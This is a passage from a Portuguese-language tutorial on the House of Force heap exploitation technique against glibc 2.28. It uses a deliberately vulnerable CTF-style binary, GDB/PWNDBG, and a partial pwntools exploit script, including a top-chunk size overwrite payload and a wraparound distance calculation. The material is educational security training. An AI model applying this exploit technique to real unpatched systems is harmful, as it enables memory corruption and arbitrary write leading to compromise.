
Por último, daremos atenção para o campo top chunk conforme mostrado na imagem abaixo.
Se voltarmos ao comando vmmap veremos que quando executamos a malloc() da primeira vez, foi criado uma heap com 0x21000 bytes, ou pouco mais que 135.000 bytes. Mas neste momento, estamos vendo uma quantidade menor no top chunk.
Isto ocorre porque a malloc nos mostra o restante dos bytes da heap, como bytes não utilizados, indicando que a memória heap é um único e grande chunk chamado de top chunk.

Toda vez que solicitamos um chunk através da malloc, o top chunk é quebrado para fornecer bytes aos chunks solicitados diminuindo seu tamanho total, conforme imagem abaixo.
A top chunk, assim como as demais também possui um size field, que indica a quantidade de bytes disponíveis para serem requisitados pela malloc.

O size field do top chunk pode ser visto neste campo:

Uma observação importante sobre este campo, é que em muitas versões da GLIBC, o size field da top chunk não é submetido a nenhuma checagem de integridade, e isto se torna a base da técnica de exploração conhecida como The House of Force.
THE HOUSE OF FORCE
A técnica The House of Force, é uma das masi básicas possíveis em exploração de memória heap tendo sua principal vulnerabilidade o overflow.
Neste momento, vamos utilizar um simples binário escrito em C, para entender a base da técnica The House of Force. Este é um binário propositalmente vulnerável feito exatamente para o entendimento da vulnerabilidade.
Para explorarmos este binário, além das ferramentas já utilizadas anteriormente, vamos utilizar o módulo pwntools do Python.
Enumeração do binário
Para que o comportamento de um binário seja entendido, é necessário que seja enumerado, duas formas possíveis de enumerá-lo, é analisando seus mecanismos de proteção de forma passiva, e analisando seu comportamento em tempo de execução.
Enumerando com checksec
Junto com o módulo pwntools, é instalada a ferramenta checksec que encontra dados sobre como um binário foi compilado compilado e algumas flags importantes sobre como podemos explorá-lo.

Neste momento, vamos utilizar o binário house_of_force que se encontra no material complementar deste estudo. Utilizando o comando checksec house_of_force temos as primeiras informações sobre o binário.

Neste momento podemos identificar que se trata de um binário de 64 bits, conforme ressaltado na imagem abaixo.

Também foi compilado com Full RELRO.
Partial RELROé uma mitigação que muda o layout das seções do programa, enquanto aFull RELROtambém mapea algumas destas seções comoread onlyapós sua inicialização. Porém, uma vez que as explorações ocorrerão primordialmente na GLIBC, esta proteção não será problema.

O binário também foi compilado utilizando Stack Canary que gera um cookie na pilha e checa sua integridade após a chamada de uma função, também é uma mitigação de exploração da qual não afetará a heap.

Este binário também foi compilado com o byte NX (No eXecute), também conhecido como DEP (Data Execution Prevention) esta também é uma mitigação de exploração que faz com que áreas como a stack não sejam executáveis, impedindo a execução de shellcodes diretamente da pilha.

Também podemos observar que este binário não tem o PIE (Position Independent Executable) ativado, o que significa que durante sua execução, saberemos os endereços na memória, pois eles serão estáticos.

Por ultimo, o RUNPATH mostra que este binário vai procurar por bibliotecas GLIBC em um diretório em que o usuário pode controlar. Todos os binários deste estudo tem seu diretório de execução modificados, isto facilita a forma como podemos ligar os binários em diferentes versões da GLIBC. Em um cenário real, isto é irrelevante.

Enumerando em tempo de execução

O binário house_of_force foi desenvolvido com a finalidade de explorar a técnica de exploração da heap. Ele tem o estilo CTF (Capture the Flag) e um bug proposital.
Para enumerar este binário em tempo de execução, vamos iniciá-lo no GDB e executá-lo sem nenhum breakpoint, conforme imagem abaixo.

O programa inicia com um cabeçalho e dois endereços:

O primeiro, é o endereço da função puts() dentro da GLIBC, do qual podemos utilizar posteriormente durante a exploração. O segundo, é o endereço inicial da primeira heap.
É importante salientar que “vazar” os endereços da heap e da GLIBC é possível via corrupção da própria heap, porém, como estamos utilizando um binário exclusivamente feito para aprendizado da técnica, o próprio binário nos da esta informação sem uso de nenhum tipo de exploração, para que o único foco seja o aprendizado da técnica.
Abaixo dos endereços, está um menu com opções numéricas.

A primeira opção, nos permite requisitar até quatro chunks da memória heap, via função malloc() .
Ao utilizar esta opção, o binário solicita a quantidade de bytes para este chunk, e logo em seguida os dados que o irão preencher, conforme demonstrado na imagem abaixo.
Agora que o processo tem uma heap, podemos visualizar em qual estado se encontra, pausando a execução no GDB precionado Ctrl + c.

Ao utilisarmos o comando vis, podemos ver que a heap se inicia no endereço 0x603000, assim como o próprio binário havia nos informado.

Conforme esperado, a malloc() alocou um chunk com o tamanho de 24 bytes de user data, asim como requisitado.
Também é possível verificar, que o user data foi preenchido com nossos quatro “A” (41 em hexa) e uma nova linha (0a em hexa) representados em hexadecimal.

Portanto, este programa nos permite requisitar qualquer tamanho de chunk e preenchê-los com dados.
Vamos coninuar enumerando este binário, como o comando continue ou simplesmente c seguido de Enter.
A opção de número dois, nos mostra o target, no momento, este campo só retorna sete “X”. Como a técnica the house of force nos permite escrita arbitrária, o objetivo inicial desta fase do estudo, é sobrescrever o conteúdo da função target e podermos visualizá-lo com a opção dois do menu.
Lembrando que este binário não possui PIE, então o endereço dos dados da função target sempre será o mesmo.
Podemos checar a função target no GDB, pausando novamente o programa e utilizando o comando dq &target (dump quad) que nos mostra os “X” representados por 58 em hexa.

Estes dados, residem na seção data do binário, para checarmos isso, podemos utilizar o comando xinfo target.

Continuando a execução do programa, vemos que a opção três, encerra a execução do programa.
Arbitrary write via House of Force
Como primeiro objetivo de exploração deste binário, vamos sobrescrever os dados da seção data, correspondente a função target.
Para isto, vamos primeiramente executar o programa no GDB e solicitar um chunk com a opção um do menu. Porém, vamos enviar mais dados do que solicitamos e checar o chunk para medir seu comportamento. No exemplo abaixo, foi solicitado um chunk de 24 bytes, porém foi enviado uma quantidade muito maior de “A”.
Agora podemos pausar o GDB com Ctrl + c e inspecionar o chunk com vis.

Podemos ver que que nossos dados preencheram totalmente o user data de 24 bytes, mas também sobrescreveu o top chunck size field. Por tanto, este binário tem um overflow de 8 bytes quando lê os dados nos chunks.
O ponto em questão, é que um unico byte, pode corromper o size field do próximo chunk, porém neste caso, temos o total controle para sobrescrevê-lo. Na técnica House of Force o objetivo é sobrescrever o size filed do top chunk, assim podemnos utilizar o overflow para controlar que tamanho a malloc “acha” que o top chunk tem.
Isto acontece, pois muitas versões da GLIBC, não possuem um mecanismo para checar a integridade do top chunk size field. A mitigação desta falha, foi implementada somente na versão 2.29 da GLIBC, que pode ser encontrado no diff da implementação (encontrado aqui). Checamos anteriormente a versão da GLIBC utilizada neste binário, com a ferramente checkec, porém no próprio PWNDBG, podemos utilizar o comando vmmap libc para confirmar.

Podemos ver que este binário utiliza a versão 2.28 da GLIBC, que não tem nenhum sistema para checar a integridade to top chunk size field.
Quando o binário não está linkado a nenhuma GLIBC, significa que utilizará a versão disponibilizada pelo SO, isso indica que se um binário não é vulnerável em uma plataforma, não signigica que não seja vulnerável em outra plataforma.
Explorando esta vulnerabilidade encontrada, podemos controlar a memória heap, fazendo com que a malloc “ache” que o tamanho da heap tenha o tamanho que quisermos.
Contextualizando a House of Force
Já entendemos que na técnica, podemos sobrescrever o tamanho do top chunk, mas para se ter a noção do que pode ser feito, precisamos entender como o SO mapea a memória durante o processo na perspectiva da malloc. A imagem abaixo, abstrai este processo na mesma ordem que podemos ver no PWNDBG com o comando vmmap:

No bloco “Application”, temos os endereços mais baixos, neste bloco reside o próprio binário em si, e suas seções, como data section e code section.
Depois temos o bloco “Heap” que contém os endereços da própria heap.
Em seguida existe um grande gap nos endereços seguido pelo bloco “Libraries”, este bloco contém todas as bibliotecas utilizadas pelo programa, incluindo a proópria GLIBC.
Por ultimo, temos outro grande gap seguido do bloco “Stack” nos endereços mais altos, neste bloco se encontra a pŕopria pilha.
Se preenchermos o top chunbk size field com um valor muito alto, na persepctiva da malloc, este top chunk pode se extender através de todo este gap sobrepondo dados sensíveis nas bibliotecas ou até mesmo nas regiões da pilha.

Porém, não podemos esquecer que o data section do binário está no bloco “Application”, que se encontra em endereços mais baixos que a heap. No entanto, se sobrescrevermos o top chunk size field com um valor realmente muito grande, então a malloc entenderia que todos os endereços foram além do espaço do endereço virtual, “dariam a volta” e retornariam para o começo.

Neste caso, poderiamos fazer outra grande requisição da malloc, que seria possível, graças ao tamanho do top chunk, esta outra requisição também “daria a volta” nos endereços virtuais, porém pararia exatamente no data section do nosso binário.
E esta exploração vai fazer exatamente isso, vamos nos aproveitar da vulnerabilidade de overflow do top chunk size field com o maior valor possível, então, faremos outra grande requisição com o tamanho do intervalo entre o endereço inicial da heap e o endereço do target data, então outra requisição para sobrepor o target, para podemos sobrescrevê-lo.
Para chegar a este objetivo, vamos utilizar alguns caracteres especiais, fazer um pouco de matemática e tornar todo o processo repetível.
Exploração
Para seguirmos com a exploração da vulnerabilidade, foi criado um script base em Python chamado arbitrary_write.py que fará a interação com o binário, o script inicial está desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
#!/usr/bin/python3
from pwn import *
# configurando o binario e a GLIBC
elf = context.binary = ELF("house_of_force")
libc = ELF(elf.runpath + b"/libc.so.6")
# GDB config
gs = '''
continue
'''
# funcao para iniciar
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript=gs)
else:
return process(elf.path)
# seleciona a funcao "malloc" e envia o tamanho e os dados
def malloc(size, data):
io.send(b"1")
io.sendafter(b"size: ", f"{size}".encode())
io.sendafter(b"data: ", data)
io.recvuntil(b"> ")
# calcula a distancia da "volta" entre dois enderecos
def delta(x, y):
return (0xffffffffffffffff - x) + y
# inicia o script
io = start()
# capturando o endereco da puts() que o binario vaza
io.recvuntil(b"puts() @ ")
libc.address = int(io.recvline(), 16) - libc.sym.puts
# capturando o endereco da heap que o binario vaza
io.recvuntil(b"heap @ ")
heap = int(io.recvline(), 16)
io.recvuntil(b"> ")
io.timeout = 0.1
# tornando o binario interativo
io.interactive()
Este script, contém a base para iterarmos sobre o binário, ainda vamos adicionar mais aglumas linhas para sobrescrever o target.
Neste experimento, estou utilizando o editor de texto vim para escrever o script, pois ele permite que executemos o script com argumentos.
Para executermos o script, podemos inserir o comando :!./% no vim em modo de comando.
Ao executar o comando, podemos ver que o script foi executado e nos trouxe a resposta do checksec tanto no binário quanto na sua GLIBC, conforme imagem abaixo.
Também é possível, através do vim, executar o script e enviá-lo para o GDB, graças a esta função no código:
1
2
3
4
5
6
# funcao para iniciar
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript=gs)
else:
return process(elf.path)
Para fins te teste, podemos inserir uma linha em nosso script, que utilizará da função malloc(size, data) para enviar um buffer para a heap, com o comando malloc(24, b"A" * 24).
Após adicionarmos esta linha de código, podemos adicionar a execução do script no GDB com o próprio vim, executando o comando !./% GDB NOASLR (o “NOASLR” desativa a proteção ASLR).

Uma nova janela se abrirá com várias linhas de texto, que podem ser ignoradas, pois são informações que o GDB fornece sobre o script, conforme imagem abaixo.

Nesta tela, podemos utilizar o comando Ctrl + c para pausar o GDB, seguido do comando vis para verificarmos a heap.

Conforme podemos observar, o user data foi preenchido com o buffer de 24 letras “A” conforme esperado. Se inserirmos o comando continue no GDB e voltarmos para a tela do script, veremos que o primeiro dos chunks foi preenchido no programa, conforme imagem abaixo.
Conforme já haviamos enumerado a vulnerabilidade, sabemos que, neste momento, se enviarmos mais 8 bytes para o buffer, iremos sobrescrever o top chunk size field. Portanto podemos adicionar mais alguns dados não imprimíveis em nosso buffer.
Como queremos preencher o top chunk size field com o maior valor possível com 8 bytes, podemos enviar 0xffffffffffffffff após nosso buffer inicial, para tanto, podemos utilizar a função p64() da pwntools evitando a necessidade de escrever byte a byte utilizando indianess. Vamos modifcar o teste anterior com a seguinte linha de código:
1
malloc(24, b"A"*24 + p64(0xffffffffffffffff))
E executer o script enviando para o GDB, conforme imagem abaixo:

Desta vez, quando checamos o chunk com o GDB, podemos ver que o top chunk size field tem o maior tamanho possível, nos possibilitando solicitar um chunk do tamanho que quisermos, conforme imagem abaixo.

Este é o princípio da técnica The House of Force em ação.
Agora podemos partir para a segunda fase da exploração.
Vamos solicitar memória suficiente para ultrapassar os intervalos de memória e atingir o conteúdo da função target.
Primeiro, precisamos calcular a distância entre o top chunk e os dados da target. Para isso, podemos utilizar a função delta(x, y) que foi criada no script.
Esta função leva dois argumentos:
- O primeiro é o endereço do top chunk, sabemos sua localização, pois este binário “vaza” o endereço da heap, e nosso script captura este valor na variável
heap. Vamos adicionar ao endereço da heap, mais0x20bytes que já alocamos, para chegarmos até o endereço do top chunk. - O segundo é o endereço do data section da função target, onde por padrão a aplicação armazena os “X”. A pwntools nos permite encontrar o endereço dos “simbolos” do binário, invocando o parâmetro “
elf.sym.alvo”, para encontrarmos o endereço da função target podemos utilizar o comandoelf.sym.target. Também vamos subtrair0x20bytes deste endereço, para pararmos um pouco antes do endereço da data section.
Com sestas premissas, podemos adicionar a linha de comando:
1
distance = delta(heap + 0x20, elf.sym.target - 0x20)
